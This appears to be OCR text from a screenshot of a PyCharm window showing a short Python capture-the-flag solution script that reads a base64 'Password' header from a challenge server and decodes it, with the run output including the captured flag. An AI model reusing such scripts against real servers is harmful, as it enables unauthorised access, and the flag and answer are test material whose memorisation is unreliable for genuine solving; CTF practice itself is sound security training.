 Project
XinanProjects D:\python\XinanProjects
web11.py
web13.py
External Libraries
Scratches and Consoles
web11.py
web13.py
1 import requests
2 import base64
3
4 s = requests.Session()
5 r = s.post('http://123.206.31.85:10013/index.php')
6 key = r.headers['Password']
7 flag = base64.b64decode(key).decode()[5:-1]
8 # print(flag)
9 para = {'password': flag}
Run: web13
<html>
<body style="text-align:center;">
<div>
<img src="logo.png">
<p style="background:url('logo.png') no-repeat;"></p>
</div>
</body>
</html>
flag{FjXAkdGnOBoIUZaFzHqjInY2VndLSg}